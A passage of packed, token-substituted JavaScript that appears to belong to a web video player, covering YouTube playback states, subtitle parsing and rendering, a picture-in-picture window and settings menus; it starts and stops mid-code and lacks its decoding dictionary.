LI(1m){if(v.1jr==1){1d(\'YT\',1m.2x)}if(5x){if(1m.2x==YT.gt.Mc){o.P.LE()}if(1m.2x==YT.gt.LA){}}F{if(1m.2x==YT.gt.LA){if(wW==1){wW=0;DL()}if(!o.1E){o.X.2Z()}if(ic>0){3O.KW(ic,G);ic=0;o.2A=1I}tQ();sR=G;4U=G;if(wY){3O.Ee()}F{o.R.9D();o.R.7T()}KL();if(K(v.59)){W(B i=0;i<o.2U.Q;i++){if(v.59==o.2U[i]){7k(i)}}v.59=2c}F{if(K(o.59)){W(B i=0;i<o.2U.Q;i++){if(o.59==o.2U[i]){7k(i)}}o.59=2c}}ts=I}if(1m.2x==1){3O.1js(\'7t\',\'aS\',{})}if(1m.2x==-1&&ts&&o.1E){1d("Dv 1jt")}if(1m.2x==YT.gt.1jf){}if(1m.2x==YT.gt.Mc){7Z()}if(1m.2x==YT.gt.1iY){if(!o.1E){}if(o.1E){ts=G;8D()}}if(1m.2x==YT.gt.1iI){}}}E 3R(1m){if(5x){o.P.LY()}F{if(1m.2x==2){2G="WR 4f id"}if(1m.2x==5){2G="yH 5j"}if(1m.2x==101||1m.2x==150||1m.2x==100){2G="H bR is 1iu"}if(v.1iv==1){K(v.LT)?2G=v.LT:\'\'}if(v.LS!=1){o.R.3R()}F{1z(o.2y)}}}E 7Z(){v.1M>0?ic=v.1M:\'\';o.R.7Z();o.R.aQ()}E gc(){if(!o.X2&&o.1E){o.X.3n()}}E 7T(){o.R.7T()}E cW(){o.R.cW();o.X.yx()}E aQ(){o.R.aQ()}E d8(){o.R.d8()}E 8D(){if(o.R){o.R.8D()}F{DX=1D(8D,100)}}E KM(1m){Eo(1m.2x)}E KL(){if(!xa){B x=3O.1iw()+\'\';if(x!=\'\'&&x!=1I){o.2U=x.2I(\',\');o.2U=o.2U.La();if(v.E2==0){B y=o.2U.J(\'2j\');if(y>-1){o.2U.Cr(y,1)}}W(B i=0;i<o.2U.Q;i++){o.2U[i]=mz(o.2U[i])}xa=G;Eo(3O.1ix())}}}E Eo(x){o.3I=o.2U.J(mz(x+\'\'));o.S.CW(o.3I)}H.3B=E(){L{"Y":0,"1e":0}};H.3U=E(x){qy=rw(x);if(o.2A>0){ic=2S(o.2A)}g8(qy)};E cH(){B 8s=-1;if(4U){8s=3O.KG()}B x=\'\';if(8s==-1){x="4k"}if(8s==1||8s==3){mX=0;x="8P";o.R.7T()}if(8s==2){x="4k";if(o.1E){mX++;if(mX==2){o.X.3n();mX=0}}}if(8s==5){x="4k"}if(8s==0){x="8q"}L x}E 2C(){2V{if(K(3O)){3O.1iy(o.3k,o.4I)}}2z(e){1d(e)}}E mz(x){B y=x;if(x=="1iA"){y="v1"}if(x=="bb"){y="mx"}if(x=="1iB"){y="mt"}if(x=="1iC"){y="mo"}if(x=="1iE"){y="xt"}if(x=="1iF"){y="xI"}if(v.Li==1){y=3a(y)}if(x=="2j"){y=3a("2j")}E8[y]=x;L y}E 1h(){B x=4U?3O.1iG():0;if(x>0&&v.oy>0){v.5A=x-v.oy;v.oy=-1}L x};E bE(x){2V{3O?3O.1it(x):\'\';eP=x}2z(e){}};H.v4=E(){rB()};H.2Z=E(){if(4U){3O.rq()}F{if(!cd){lR()}F{}}};H.3n=E(){if(4U){3O.Ee()}};H.as=E(){if(4U){cH()==\'8P\'?3O.Ee():3O.rq()}};H.4R=E(x){if(4U){3O.KW(x,G);js("4A",x)}};H.2m=E(){L I};H.5K=E(){4U?3O.4r():\'\'};H.7y=E(){4U?3O.1iH():\'\'};H.5b=E(x){4U?3O.NI(x*100):\'\'};H.vL=E(){L cH()==\'8P\'};H.7l=E(){L I};H.Gq=E(x){7k(x)};E 7k(x){if(4U){if(K(o.2U[x])){B y=E8[o.2U[x]];2j=y==\'2j\';B z=1h();3O.1iK(y)}}}H.jR=E(x){bE(x)};H.4U=E(){L 4U};H.8n=E(){L cH()};H.1h=E(){L 1h()};H.1i=E(){B x=4U?3O.E5():0;if(x!=wR){wR=x;o.R.aQ()}if(K(v.5l)){if(8v([v.5l],\'-\')){x=x+v.5l*1}F{x=v.5l}}L x};H.aA=E(){B x=0;if(4U){x=3O.1iL()*3O.E5()}L x};H.5J=E(){2C()};H.ns=E(){L 2G};H.2j=E(){L v.E2==1?2j:I};H.Wg=E(x){g8(x)};E g8(x){1b=x;if(3O){wW=1;3O.1iM(x,0)}}H.vC=E(){if(o.1n.2g&&o.1n.d9){H.2Z();wY=G}F{if(cH()=="8P"){H.3n()}}};H.fA=E(){wY=I};H.HJ=E(){L G};H.4T=E(){4U?3O.bL():\'\';4U=I;xa=I;2V{if(26){lp.3h(26)}lp.3h(aC)}2z(e){}}};B oZ=E(){B 2T=[];B ea=[];B 5j=G;B 8M;B 9W=-1;B EJ;B bV;B xK=[];B qS;B lI=[];B qL=I;B tt=0;B qX=0;H.1M=E(x){if(!x&&bV){wj(bV);bV=1I}F{x?wj(x):\'\'}};H.Ek=E(x){wj(x)};H.Vu=E(){lI=[]};H.1G=E(){if(v.7H==1){if(1H Nh==\'E\'){if(!o.7H){o.7H=1A Nh()}o.7H.gq(2T,tt,1)}}};E wj(x){if(K(x)){if(x.J("#"+v.fb)==0&&x.J(v.hK)>0){o[o.fd[1]](x,Nd)}F{du(x)}}}E Nd(x){if(x){o.2p=x;du(x)}}E du(x){!x?x=\'\':\'\';if(x!=\'11\'){B 1M=0;B CS=G;B mL=\'\';o.2p=x.2I(",");o.3E=[];o.4d=-1;if(o.5M&&v.FB==1){if(41.6D("FA")!=2c){mL=41.6D("FA")}}F{if(o.sW){mL=o.sW}}W(B i=0;i<o.2p.Q;i++){if(o.2p[i].J("#0")==0){o.2p[i]=eU(o.2p[i])}if(o.2p[i].J("#"+v.bU)==0){o.2p[i]=o[o.fd[0]](o.2p[i])}if(o.2p[i].J("[")==0&&o.2p[i].J("]")>1){o.3E[i]=o.2p[i].1k(o.2p[i].J("[")+1,o.2p[i].J("]")-1);o.2p[i]=o.2p[i].1k(o.2p[i].J("]")+1);CS=I}F{o.3E[i]=o.2p[i].1k(o.2p[i].sK("/")+1);o.3E[i]=o.3E[i].1k(0,o.3E[i].sK("."))}if(o.2p[i].J("#0")==0){o.2p[i]=eU(o.2p[i])}if(o.2p[i].J("#"+v.bU)==0){o.2p[i]=o[o.fd[0]](o.2p[i])}}if(o.3E.Q>1&&v.wy==1){o.3E.2n(rY(\'1iO\',(v.1iP==1&&K(v.Nb)?v.Nb:\'+ \'+3a(\'IA\'))));o.2p.2n("cp")}if(o.3E.Q>0&&v.bM==1){if(v.GC==1){8M=0;1M++;o.3E.qd(rY(\'Na\',3a(\'8p\')));o.2p.qd("")}F{o.3E.2n(rY(\'Na\',3a(\'8p\')));o.2p.2n("");8M=o.3E.Q-1}}if(K(v.N8)){W(B i=0;i<o.2p.Q;i++){if(v.N8==o.3E[i]){1M=i;o.4d=i;v.kt=1}}}if(mL!=\'\'){W(B i=0;i<o.2p.Q;i++){if(mL==o.3E[i]){1M=i;o.4d=i}}}if(v.bM==1&&v.kt==0){o.4d=8M}K(o.S)?o.S.dc():\'\';if(v.kt==1){o.4d=1M;if(o.1M){if(v.wy==1&&o.2p[1M]=="cp"){FR(o.4d)}F{pS(o.4d)}}F{bV=x;o.5U=o.2p[1M]!=\'8p\'&&1M!=8M;1D(mF,4i)}}F{if(CS&&o.2p.Q<3){pS(8M==0?1:0)}v.bM!=1?o.4d=-1:\'\'}}F{4T()}};E N5(x){if(x.J(\'js:\')==0){2V{x=2r(x.1k(3))}2z(e){ar.1d(e.8u)}}L x?x:\'\'};H.Hr=E(x){mM(x,\'1S\')};E pS(x){if(K(o.2p[x])){o.2p[x]=N5(o.2p[x]);if(o.2p[x]){if(o.2p[x].J(".")>-1||o.2p[x].J("1iT")==0){o.xQ=o.2p[x].2I(" or ");o.kH=0;mM(x)}F{if(o.2p[x].J(\'ea\')==0){if(ea[o.2p[x].1k(4)]){CD(o.3E[x],ea[o.2p[x].1k(4)])}}if(o.2p[x].J(\'1S\')==0){o.R.jq(x,"Qb");o.5U=G;o.4d=x;o.S.dc()}}}}}E FR(x){o.5U=G;mF()}E mM(x,y){B 1b=y==\'1S\'?x:4C(o.xQ[o.kH]);B o0=gx(1b);B kw;if(xK[1b]){if(o.2p[x]!=\'cp\'){o.5U=G;mF()}}F{if(1b.J(\'fM\')>0&&1b.J(\'fM\')<4){kw=1b.1k(0,1b.J(\'fM\'));o0=1b.1k(1b.J(\'fM\')+3)}B 47=hQ(o0);9W=x;o.mO=1;47.9n=E(){o.mO=0;if(H.jU==4&&H.8n==4m){o.5U=G;CD(1b,H.cK,x,y)}F{if(o.kH+1<o.xQ.Q){o.kH++;mM(9W)}F{vs("hL")}}};47.ia=E(e){o.mO=0;if(o.kH+1<o.xQ.Q){o.kH++;mM(9W)}F{vs("hL")}};47.dD()}};E vs(x){1d("2t kN qV or Wy AF");if(o.3E&&o.2p){if(o.3E[o.4d]){if(o.3E[o.4d].J(3a("hL"))==-1){o.3E[o.4d]=o.3E[o.4d]+\' (\'+3a(x)+\')\'}}if(v.1iU==1&&9W>-1){o.2p[9W]=\'\';o.3E[9W]=\'\'}}o.4d=-1;o.5U=I;if(o.1iV){o.S.dc();o.S.5I()}F{1D(E(){if(o.S){o.S.dc();o.S.5I()}},100)}if(K(o.2t)){o.29.3h(o.2t);o.2t=2c}}E CD(1b,x,y,z){B kw;if(x.J("#"+v.bU)==0){x=o[o.fd[0]](x)}if(x.J("#"+v.fb)==0&&x.J(v.hK)>0){x=o[o.fd[1]](x)}if(1b.J(\'fM\')>0&&1b.J(\'fM\')<4){kw=1b.1k(0,1b.J(\'fM\'))}if(1b.J(\'.lx\')>-1||1b.J(\'.CA\')>-1||1b.J(\'.uB\')>-1||1b.J(\'.CC\')>-1){B l=kw?kw:o.4d;!o.2p?o.2p=[]:\'\';if(o.2p[l]=="cp"){l=y}if(z!=\'1S\'||!2T[l]){2T[l]=8Z();2T[l][0]=[];2T[l][1]=[]}B 4g=c9();4g=x.2I(/\\r|\\n/);B 9Q=1;B t1=0;B t2=0;B md=o.R.1i();B lk=(K(v.N2)?v.N2:0);if(1b.J(\'mW=\')>0){lk=1b.1k(1b.J(\'mW=\')+6)*1}W(B i=0;i<4g.Q;i++){if(1b.J(\'.lx\')>-1||1b.J(\'.CC\')>-1){if(4g[i].J(\'-->\')>-1&&4g[i].J(\':\')>-1){if(z==\'1S\'){if(lI.J(4g[i])>-1){42}lI.2n(4g[i])}t1=mC(4g[i].1k(0,4g[i].J(\'-->\')))*1+lk;t1==0?t1=1:\'\';t2=mC(4g[i].1k(4g[i].J(\'-->\')+4,12))*1+lk;K(2T[l][0][t1])?\'\':2T[l][0][t1]=\'\';if(md>0){if(t1>md*20){42}}t2-t1>100?t2=t1+100:\'\';W(B j=t1;j<t2;j++){2T[l][1][j]=t1}9Q++}F{4g[i]=4C(4g[i]);if(9Q==1&&4g[i]*1>0){9Q=4g[i]*1}if(4g[i]!=\'\'&&4g[i].Q>0&&4g[i]!=9Q&&4g[i]!=\'1iW\'){if(2u(2T[l][0][t1])){2T[l][0][t1]=2T[l][0][t1]+\'<br>\'+4g[i]}F{2T[l][0][t1]=4g[i]}}}}if(1b.J(\'.CA\')>-1||1b.J(\'.uB\')>-1){if(4g[i].J(\'1ju:\')>-1){t1=mC(4g[i].1k((1b.J(\'.uB\')>-1?4g[i].J(\'=0\')+3:12),12))*1+lk;t2=mC(4g[i].1k((1b.J(\'.uB\')>-1?4g[i].J(\'=0\')+14:23),10))*1+lk;B p=\'\';if(4g[i].J(\'0,,\')>0){p=4g[i].1k(4g[i].J(\'0,,\')+3)}F{if(4g[i].J(\'IO,\')>0){p=4g[i].1k(4g[i].J(\'IO,\')+6)}if(4g[i].J(\')}\')>0){p=4g[i].1k(4g[i].J(\')}\')+2)}}if(p!=\'\'){if(2T[l][0][t1]!=1I){2T[l][0][t1]+=\'<br>\'+p}F{2T[l][0][t1]=p}2T[l][0][t1]=2T[l][0][t1].1p(/{.*?}/,\'\');2T[l][0][t1]=2T[l][0][t1].1p(/\\\\\\\\N/,\'<br>\');2T[l][0][t1]=2T[l][0][t1].1p(/\\\\N/,\'<br>\');if(md>0){if(t1>md*2){1q}}t2-t1>100?t2=t1+100:\'\';W(B j=t1;j<t2;j++){2T[l][1][j]=t1}}}}}xK[1b]=G;if(o.2p[y]!=\'cp\'){z!=\'1S\'?mF():\'\'}}F{if(x!=\'\'){if(x.J(\'[\')==0){du(x)}F{vs("2G")}}F{4T();o.S.5I()}}}E mF(){o.S.dc();o.X.pj();o.S.5I()}E mC(lx){B 1v=lx.2I(\':\');B 4u=0;1v.Q==2?1v.qd("eY"):\'\';1v[0]!=\'eY\'?4u+=1v[0]*xA:\'\';1v[1]!=\'eY\'?4u+=1v[1]*60:\'\';4u+=1v[2].1k(0,2)*1;4u=4u*10+1v[2].1k(3,1)*1;L 4u};E bC(x){if(K(o.4d)){if(o.4d!=x){lI=[];if(x==-1||(v.bM==1&&x==8M)){xF()}F{v.fL=0;o.4d=x;o.5U=G;v.kt=1;FT(x);js("2t",o.3E[x]);o.S.dc()}}F{if(v.bM!=1){xF()}}o.7H?o.7H.1k3():\'\'}}E G0(){if(K(o.3E[o.4d])){if(o.5M&&v.FB==1){41.7Y("FA",o.3E[o.4d])}F{v.1k6!=1?o.sW=o.3E[o.4d]:\'\'}}}E FT(x){if(K(o.2p[x])){1d("jx",x);o.4d=x;G0();if(o.3b=="1S"&&o.c8==G){o.R.jq(x,"1S")}F{if(o.3b=="4S"&&o.FY==G){o.R.jq(x,"4S")}F{if(o.2p[x]=="cp"){FR(o.4d)}F{pS(o.4d)}}}}};H.G8=E(){if(o.kI){B x=o.kI.4X;if(x[0]){B y=1A uF();y.9n=E(e){B z=e.4B.oM;ea.2n(z);o.4d=-1;B z=x[0].7m;if(z.Q>40){z=x[0].7m.1k(0,15)+\'...\'+x[0].7m.1k(-15)}if(v.bM==1&&v.GC==1){o.2p.2n(\'ea\'+(ea.Q-1));o.3E.2n(z+\'\');bC(o.2p.Q-1)}F{o.2p.qd(\'ea\'+(ea.Q-1));o.3E.qd(z+\'\');v.bM==1?8M++:\'\';bC(0)}o.kI.5S=""};y.1k7(x[0])}F{o.kI.2i()}}};H.bC=E(x){bC(x)};H.8M=E(){L 8M};H.Oz=E(){L 2T?2T.Q>0:I};H.1k8=E(x){8M=x};H.1B=E(x){gq(x)};H.C=E(){Ex()};H.5C=E(){4T()};H.8p=E(){xF()};E xF(){js("2t","8p");o.5U?o.NQ=o.4d:\'\';o.4d=v.bM==1?8M:-1;v.kt=0;o.5U=I;o.S.dc();G0();o.FY?FT(o.4d):\'\';K(o.2t)?o.29.3h(o.2t):\'\';o.2t=2c}E gq(1h){if(o.b3){L}B t=2S(1h*10);if(v.fL){1h=1h-v.fL*1}if(o.5U&&K(o.2p)){if(2T){B x=o.4d;B t=2S(1h*10);tt=t*100;if(v.z9==1&&!o.1E){L}if(o.2p[x]=="cp"){if(!qS){W(B i=0;i<o.2p.Q;i++){1D(pS,i*4i,i)}if(!2T[x]){2T[x]=8Z();2T[x][0]=c9();2T[x][1]=c9()}qS=G}F{if(2T[x][1][t]){}F{W(B i=0;i<o.2p.Q;i++){if(2T[i]){if(K(2T[i][1])){if(K(2T[i][1][t])){if(!2T[x][0][t]){2T[x][0][t]=\'\'}2T[x][0][t]+=(2T[x][0][t]!=\'\'?\'<br>[xd]\':\'\')+2T[i][0][2T[i][1][t]]+(2T[x][0][t]!=\'\'?\'[/xd]\':\'\')}}}}if(K(2T[x][0])){if(K(2T[x][0][t])){2T[x][1][t]=t}}}}}if(K(2T[x])){if(K(2T[x][1])){if(K(2T[x][1][t])){qX=2T[x][1][t];B y=2T[x][0][qX];if(!K(o.2t)){o.2t=1Q(\'1W\');4c(o.2t,{id:\'pI\'+v.id+\'3L\'+\'2t\'});o.29.1N(o.2t);Ex();js("HB",o.3E[x])}if(5j){4n(o.2t)}Jm();if(v.Jj==1){y=1k9(y)}if(v.wy==1){y=y.1p(/\\[xd\\]/gm,\'<8d C="1y:\'+3W(v.jX)+\'">\');y=y.1p(/\\[\\/xd\\]/gm,\'</8d>\')}if(y.J(\'<c.\')>-1){y=y.1p(/\\<c./gm,\'<8d C=1y:\');y=y.1p(/\\<\\/c\\>/gm,\'</8d>\')}if(v.bh){if(v.bh.2T==1&&EJ!=y){js("2T",y);EJ=y}}o.2t.1R=\'<8d C="\'+(v.Ji==1?\'2a-1y:\'+46(v.oi,v.om)+\';\':\'\')+\'-3S-6l-vQ-1q: 1ka;1y:\'+3W(v.jF)+\';2W:\'+v.EE+\'px \'+v.EE*2+\'px;2J-6v:\'+v.Jt+\'px;2N:0 0;3j-1e:\'+(v.JK?v.JK:1.8)+\';3Z-hX:\'+v.os+\'">\'+4C(y)+\'</8d>\';O(o.2t,{"3Z-3B":((2S(v.rM)+((2S(v.jD)-100)*2S(v.rM)/100))+"px")});if(v.JJ==1){if(o.2k){O(o.2t,{"3Z-3B":((v.r5+((2S(v.jD)-100)*v.r5/100))+"px")})}}5j=I;if(o.7H){if(o.7H.mT()){o.7H.9u(2T,qX);if(v.1kb==1){2M(o.JF);2M(o.wB);qL=G}}F{if(qL&&!5j){4n(o.JF);4n(o.wB);qL=I}}}}F{if(!5j&&K(o.2t)){Ez()}}}}F{Ez()}}}}E Ez(){if(!5j){o.2t?o.2t.1R=\'\':\'\';5j=G;2M(o.2t)}}E Ex(){if(o.2t){O(o.2t,{"1u":"2v","Y":"100%","2W-1c":"10%","2W-2h":"10%","1c":0,"1y":v.jF,"1G-7C":"5z","6l-fx":"2J-6l"});if(v.1kc==1&&K(v.EG)){v.EG!=\'\'?O(o.2t,{"3Z-hM":v.EG}):\'\'}if(v.vo==1){O(o.2t,{"1G-aX":"-1px -1px 0 #ku,1px -1px 0 #ku,-1px  1px 0 #ku,1px  1px 0 #ku"})}F{if(v.oq==1){O(o.2t,{"1G-aX":"1px 1px j9 1kd"})}F{O(o.2t,{"1G-aX":"1Y"})}}if(v.1ke==1){tl(o.2t,\'o.uQ\')}F{v.Jj!=1?hy(o.2t):\'\'}}}E Jm(){if(!o.uQ){if((o.S.i1()||v.g9>v.1F.h)&&v.1kf==1){O(o.2t,{"1u":"2v","1f":"2j","1c":0,"2D":v.g9*1})}F{O(o.2t,{"1u":"2v","1c":0,"2D":(v.g9*1+v.1F.h*1)})}}}E 4T(){o.4d=-1;o.5U=I;o.x7=I;v.2t=2c;v.tx=2c;o.2T=2c;o.2p=2c;qS=I;xK=[];2T=[];if(K(o.S)){o.S.dc()}o.3E=[];if(K(o.2t)){o.29.3h(o.2t);o.2t=2c}o.4d=2c;o.5U=I}};B zs=E(){if(K(bp.fm.un)){if(o.5W>0){if(o.5W<1||o.R.aP()<1){B sp=bp.fm.un(\'Va\');if(sp!==1I){sp.aM(E(){1d("1kg")}).2z(E(e){1d(e)})}}F{B sp=bp.fm.un(\'BJ\');if(sp!==1I){sp.aM(E(){1d("1kh")}).2z(E(e){1d(e)})}}}F{B sp=bp.fm.un(\'BJ\');if(sp!==1I){sp.aM(E(){1d("1ki")}).2z(E(e){1d(e)})}}}};B SX=E(1g,bg,C){B 1r=1Q("1W");B cu;1g.1N(1r);O(1r,{"1u":"2v","1f":(-bg.3t/2)-1,"2a-1y":3W(1X(C.1k4,"#1kj")),"2J-1kl":1,"2l":"1Y","a1":"1Y"});if(C.v5==1&&C.IN){cu=C.IN.2I(",");O(1r,{"3Z-3B":8,"1y":"#fP","2W":"j9 j9 0 j9","3j-1e":"1"})}F{C.v5=0;O(1r,{"1e":9,"Y":13,"2a-6V":"1b(2x:6V/1Z+3C;ky,1km=)"})}H.h8=E(){B y=0;B x=o.R.wF();x=x.1p(3a("2j")+\' \',\'\');if(x){if(C.v5!=1){if(x==\'HD\'||x.J(\' HD\')>0||x.J(\'hd\')==0||x.J(\'Hd\')==0){x=\'z6\'}}B x0=x;if(x.J(\' \')>0){x0=x.1k(0,x.J(\' \'))}y=2S(x0)}B t=\'-1\';B z;if(C.v5==1){if(nA(y)){y=x}t=\'\';W(B i=0;i<cu.Q;i++){B xP=cu[i].2I(":");if(xP.Q==2){if(4C(xP[0])==y){t=4C(xP[1])}}}if(t==\'\'){if(y>xj){z=G;1r.1R="HD"}}F{z=G;1r.1R=t}}F{if(y>xj){z=G}}if(z){4n(1r);if(bg.2w-1r.2w>0){O(1r,{"1c":(bg.2w-1r.2w)/2-2})}}F{2M(1r)}}};B zp=E(){B R;B 4u=G;B px=0;B dX;B sb;H.io=E(){L J5()};H.5J=E(){2C()};H.1P=E(x){R.1P(x)};H.h8=E(){v.1V.2M=v.1V.2M==1?0:1;2C()};H.5C=E(){if(4u){o.26.3h(o.2K)}F{o.29.3h(o.2K)}};E J5(){if(!K(o.2K)){o.2K=1Q("1W");v.1V=5k(v.1V,\'2N\',\'2N\');O(o.2K,{"2a":"#"+v.1V.5f,"2J":v.1V.2J+"px 7d #"+v.1V.9F,"4o":"3x","1u":"2v","Y":v.1V.Y,"3Y":"1kn"});if(v.1V.Ih>0){O(o.2K,{"6l-aX":"fJ 1px "+v.1V.Ih+"px 5H(0,0,0,0.5)"})}2C();if(v.1V.BX==1){tl(o.2K,\'v.1V.Fb\')}o.26.1N(o.2K)}if(o.2K&&!K(R)){R=1A BZ(v.dn,o.2K,G);o.2K.1w("2i",6r,I);o.2K.1w("aN",5t);o.2K.1w("bv",5e)}dX=1Q("1W");o.2K.1N(dX);dX.1R=\'<1Z Y="bn" 1e="bn" mE="0 0 10 10" 8o="1.1" 3y="3m://3w.w3.3q/3V/1Z" 3y:3D="3m://3w.w3.3q/6j/3D"><eJ 2R="1Y" 4e="#4a" 4e-ep="Di" 92="10 0 10 10 0 10"></eJ></1Z>\';O(dX,{"Y":10,"1e":10,"4o":"3x","1u":"2v","3Y":"99","2D":0,"2h":0,"5L":"3u","2l":"1Y"});dX.1w("HH",Is);dX.1w("2i",Ig);L R}E Is(e){e.6Y=G;28.1w("nG",EW);28.1w("ay",F8)}E F8(e){e.6Y=G;28.5c("nG",EW);28.5c("ay",F8);px=0}E Ig(e){e.6Y=G}E EW(e){if(px!=0){B r=R.aP();v.1V.Y=v.1V.Y+e.If-px;O(o.2K,{"Y":v.1V.Y,"1e":v.1V.Y/r})}px=e.If}E 6r(){if(px==0){sb=G;o.R.BA();1D(E(){sb=I},4i)}}E 5t(e){4n(dX)}E 5e(e){2M(dX)}E 2C(){if(o.2k){if(4u){o.26.3h(o.2K);o.29.1N(o.2K);4u=I}}F{if(!4u){o.29.3h(o.2K);o.26.1N(o.2K);4u=G}}if(!sb){if(v.1V.2M==1){O(o.2K,{"1f":-3V,"1c":-3V})}F{O(o.2K,{"1f":"2j","1c":"2j","2D":"2j","2h":"2j"});if(v.1V.1u=="1f-1c"||v.1V.1u=="1c"){O(o.2K,{"1f":v.1V.8K,"1c":v.1V.4F})}if(v.1V.1u=="1f-2h"||v.1V.1u=="2h"){O(o.2K,{"1f":v.1V.8K,"2h":v.1V.5d})}if(v.1V.1u=="2D-1c"){O(o.2K,{"2D":v.1V.dl,"1c":v.1V.4F})}if(v.1V.1u=="2D-2h"){O(o.2K,{"2D":v.1V.dl,"2h":v.1V.5d})}}}v.1V.Fb=I}};E JX(rf){B 3d=-1;B pl=[];B 3v=[];B jj=[];B ex=[];B 1U=[];B 3Q=[];B cg=[];B h=[];B j=0;B 4L=5;B ee=0;B 7A;B Fw;B C=v.1a;!C.hf?C.hf=\'4a\':\'\';!C.bX?C.bX=\'4D\':\'\';B hf=(C.JW==1?C.hf:C.1y);B bX=(C.JW==1?C.bX:C.5f);if(v.1a.7A>0&&!7A){if(1H rI!=="1I"){7A=1A rI(G,C)}}kZ(".t8"+v.id+"8i::-3S-Fe {Y: "+4v(0.3*1X(C.1ko,1))+"1kp;}.t8"+v.id+"8i::-3S-Fe-aS {2a:"+46(C.5f,C.5i)+"}.t8"+v.id+"8i::-3S-Fe-d1 {2a:"+3W(1X(C.1kr,C.6w))+"}");C.bj=4;B uD="<1Z Y=\'"+(C.bj*2+2)+"\' 1e=\'"+(C.bj*1.2+1)+"\' 3y:3D=\'3m://3w.w3.3q/6j/3D\' 3y=\'3m://3w.w3.3q/3V/1Z\' C=\'3x-22:1Y;4W:3c 0.2s 6e-4u;1u: 2v;2D: 50%;2N-2D:-"+((C.bj*1.2+2)/2)+"px;2h:"+(C.p1/2+C.bj/2)+"px\'><g><3j x1=\'1\' y1=\'1\' x2=\'"+(C.bj+1)+"\' y2=\'"+(C.bj*1.2)+"\' 2R=\'#"+hf+"\' 2R-Y=\'1\' 2R-ac=\'4N\'/><3j x1=\'"+(C.bj+1)+"\' y1=\'"+(C.bj*1.2)+"\' x2=\'"+(C.bj*2+1)+"\' y2=\'1\' 2R=\'#"+hf+"\' 2R-Y=\'1\' 2R-ac=\'4N\'/></g></1Z>";if(o.1O){W(B i=0;i<4L;i++){sO(i)}if(C.FZ==1){o.CU=G;sO(4L)}if(C.G2==1){o.1ks=G;sO(4L+1)}o.cS==0?o.cS=o.3N:\'\';9u();as(0)}E sO(i){3v[i]=1Q("1W");jj[i]=I;B 1g=1Q("1W");O(3v[i],{"1u":"2v","1f":C.8K,"1y":C.1y,"5L":"3u","3Z-hM":gw(C.3Z),"2J-6v":C.8t+\'px\',"3Y":2f});if(2u(C.qg)){O(3v[i],{"2J":"1px 7d "+3W(1X(C.qf,\'4a\'))})}o.29.1N(3v[i]);4c(3v[i],{id:(v.id+"3L"+"1a"+(i+1))});1U[i]=1Q("1W");B fs=C.j0;if(C.JM>0){fs=C.JM;if(C.Jp>0&&o.bb){fs=C.Jp}}O(1U[i],{"2l":"4b","3Z-3B":fs*1X(v.6P,1)});3v[i].1N(1U[i]);3Q[i]=1Q("1W");O(3Q[i],{"2l":"4b","4W":"1e 0.1s 6e-4u","3Z-3B":C.eG*1X(v.6P,1),"5L-x":"3u"});3Q[i].gl.8y("t8"+v.id+"8i");3Q[i].1w("qa",FC,{6Q:I});if(C.9f==1){O(3Q[i],{\'im-6M\':\'9f(9w)\'})}3v[i].1N(3Q[i])}E 9u(){W(B i=0;i<=4L+1;i++){if(3Q[i]){3Q[i].1R=\'\';1U[i].1R=\'\'}}B j3=o.1O[o.cS];es(j4(j3,0),0);es(j4(j3,1),1);es(j4(j3,2),2);es(j4(j3,3),3);es(j4(j3,4),4);if(C.FZ==1){if(o.7w.Q>0){B au=[{1U:o.7w[o.7G],id:"Bx-0"}];W(B y in o.7w){au.2n({1U:o.7w[y],id:"Jh"+y})}es(au,4L)}}if(C.G2==1){if(o.2U.Q>1&&o.3I>-1){B qu=[{1U:o.2U[o.3I],id:"5m-0"}];W(B y in o.2U){qu.2n({1U:o.2U[y],id:"Fa"+y})}es(qu,4L+1)}}2C()}E j4(x,n){W(B i=0;i<n;i++){if(x){if(x.9i==\'\'){x=-1;1q}F if(o.1O[x.9i].9i!=-1){x=o.1O[x.9i]}}}L x}B au;E es(x,n){if(x){if(x==-1){ex[n]=I;2M(3v[n])}F{ex[n]=G;4n(3v[n]);B pl=[];B qG=\'\';if(n==4L){pl=x;z=\'Jh\'+o.7G;qG=\'au\'}F if(n==4L+1){pl=x;z=\'Fa\'+o.3I;if(o.R.iR()){z+=\',Fa\'+(o.2U.Q-1)}qG=\'qu\'}F{pl.2n(x);W(B y in o.1O){if(o.1O.2F(y)){if(o.1O[y].9i==x.9i){pl.2n(o.1O[y])}}}B z=EQ(o.3N);if(7A){if(pl.Q>v.1a.7A+1){7A.8y(C,3Q[n])}}}W(B i=0;i<pl.Q;i++){B 1v=1Q("1W");O(1v,{"2l":"4b","1u":"gv","4o":"3x","2W":FI(C.2W),"4W":"1y .1s 6e-4u","2W-2h":C.p1+(o.3k>cq?C.bj*3:0)});B k1=1Q("1W");O(k1,{"1u":"2v","1f":0,"1c":0,"3Y":-1,"Y":"100%","1e":"100%","4W":"6M .2s 6e-4u,2a .2s 6e-4u,1J .2s 6e-4u"});bB(k1,i,1X(C[\'5f\'+qG],C.5f),C.5i);if(i==0){O(1v,{\'1y\':hf})}F{O(1v,{"1y":C.1y})}B Jk=\'\';if(z){if(z.J(pl[i].id)>-1&&i>0){O(1v,{"1y":C.6w});C.pY==1&&K(C.f8)?O(k1,{"9d":C.f8}):\'\';if(2u(C.qC)){O(1v,{"2a-6V":"3l-5u(5H(0, 0, 0, "+(1-C.qC*1)+") 0 0)"})}1v.gl.8y(\'7a-\'+v.id+\'-bc-pl\')}}1v.1R=(i>0?Jk:\'\')+pl[i].1U+(i==0&&o.3k>cq?uD:\'\');1v.7B("me",(i==0?\'ES\':\'\')+pl[i].id);if(C.9f==1){O(k1,{\'im-6M\':\'9f(9w)\'})}if(i==0){if(z.J(pl[i].id)>-1||n>0){cg[n]=pl[i].id}F{1v.1R=(C.1ky!=1?\'...\':(C.Jd?C.Jd:\'\'))+uD}1U[n].1N(1v)}F{if(o.aF[pl[i].id]&&pl[i].id!=o.3N){Gd(1v)}3Q[n].1N(1v)}1v.1N(k1)}O(3Q[n],{"1e":"2j"});h[n]=3Q[n].3t;O(3Q[n],{"1e":0});3v[n].1w("2i",6r);3v[n].1w("aN",5t);3v[n].1w("bv",5e)}}F{}}E bB(x,i,y,z){B ok;if(x){if(C.FH==1&&C.EK){O(x,{"2a":"3l-5u(to 1c,"+46(C.EK,z)+", "+46((i==0?bX:y),z)+")"});ok=G}if(!ok){O(x,{"2a-1y":46((i==0?bX:y),z,x)})}}}E EQ(id){B x=o.1O[id];B z=[];if(x){W(B i=0;i<4L;i++){z.2n(x.id);if(x.9i!=\'\'){x=o.1O[x.9i]}}}L z}E 6r(x){B z=x.4B;B d=1A 